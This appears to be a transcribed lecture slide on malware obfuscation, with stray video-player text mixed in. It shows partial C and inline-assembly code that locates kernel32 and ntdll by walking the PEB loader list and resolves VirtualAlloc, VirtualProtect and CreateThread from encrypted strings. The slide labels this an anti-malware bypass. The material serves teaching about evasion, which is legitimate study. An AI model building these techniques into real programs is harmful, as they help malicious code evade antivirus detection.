 12 Obfuscation
• Exercise
mbus.tv is now full screen Exit Full Screen (Esc)
Exercise #1
__asm
{
mov eax, fs: [0x18] // TIB
mov eax, [eax + 0x30] // TIB->PEB
mov eax, [eax + 0x0C] // PEB->Ldr
lea ebx, [eax + 0x1C] // Ldr->InInitializationOrderLinks
mov orgPtr, ebx
loadOrderLoop :
mov edx, [ebx] // InInitializationOrderLinks->Flink
mov curPtr, edx
mov edx, [edx + 0x20] // LDR_DATA_TABLE_ENTRY.BaseDllName.Buffer
test edx, edx
je loadOrderFailed
mov foundDllName, edx
}
if (!_wcsicmp(foundDllName, moduleName))
return (PIMAGE_DOS_HEADER)curPtr->InMemoryOrderLinks.Flink; // -0x10, as used InInitializationOrderLinks
__asm
{
loadOrderFailed:
mov ebx, curPtr
mov ebx, [ebx]
mov edx, orgPtr
cmp ebx, edx
jne loadOrderLoop
}
return nullptr;
The speaker's bypass Anti-Malware example
ANSI_STRING targetFunction;
// VirtualAlloc, VirtualProtect, WriteFile
HMODULE hKernel32 = (HMODULE)GetBaseAddress(L"kernel32.dll");
HMODULE hNtdll = (HMODULE)GetBaseAddress(L"ntdll.dll");
CheckDLLAddress(hKernel32, "kernel32.dll");
CheckDLLAddress(hNtdll, "ntdll.dll");
// Project Property -> Linker -> Input -> Additional Dependency -> ntdll.lib
printf("encrypt : %s\n", X.str_VirtualAlloc);
RtlInitAnsiString(&targetFunction, enc_func(X.str_VirtualAlloc));
printf("decrypt : %s\n", X.str_VirtualAlloc);
pLdrGetProcedureAddress(hKernel32, &targetFunction, 0, &pVirtualAlloc);
puts("");
printf("encrypt : %s\n", X.str_VirtualProtect);
RtlInitAnsiString(&targetFunction, enc_func(X.str_VirtualProtect));
printf("decrypt : %s\n", X.str_VirtualProtect);
pLdrGetProcedureAddress(hKernel32, &targetFunction, 0, &pVirtualProtect);
puts("");
printf("encrypt : %s\n", X.str_CreateThread);
RtlInitAnsiString(&targetFunction, enc_func(X.str_CreateThread));
printf("decrypt : %s\n", X.str_CreateThread);
pLdrGetProcedureAddress(hKernel32, &targetFunction, 0, &pCreateThread);
but just carried out the attack by imagination.